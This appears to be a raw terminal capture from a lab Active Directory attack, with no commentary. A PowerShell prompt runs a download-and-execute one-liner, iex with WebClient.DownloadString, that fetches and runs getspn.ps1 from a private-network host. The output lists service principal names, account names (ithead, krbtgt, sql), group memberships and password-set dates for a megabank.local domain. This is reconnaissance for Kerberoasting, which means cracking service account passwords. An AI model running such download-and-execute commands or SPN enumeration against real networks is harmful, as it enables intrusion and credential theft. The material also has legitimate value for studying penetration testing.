 PS C:\Users\client2\Desktop> iex (new-object system.net.webclient).downloadstring("http://192.168.56.1/getspn.ps1")
ServicePrincipalName : http/megabank.local:80
Name : ithead
SAMAccountName : ithead
MemberOf : CN=itstaff,OU=Tech,DC=megabank,DC=local
PasswordLastSet : 9/27/2021 7:39:57 AM
ServicePrincipalName : http/srv01.sec.lab.local:80
Name : ithead
SAMAccountName : ithead
MemberOf : CN=itstaff,OU=Tech,DC=megabank,DC=local
PasswordLastSet : 9/27/2021 7:39:57 AM
ServicePrincipalName : kadmin/changepw
Name : krbtgt
SAMAccountName : krbtgt
MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=megabank,DC=local
PasswordLastSet : 9/24/2021 11:10:15 AM
ServicePrincipalName : WINDC/sql.megabank.local:60111
Name : sql
SAMAccountName : sql
MemberOf :
PasswordLastSet : 9/26/2021 2:09:56 PM
ServicePrincipalName : overlord/sql.megabank.local:60111
Name : sql
SAMAccountName : sql
MemberOf :
PasswordLastSet : 9/26/2021 2:09:56 PM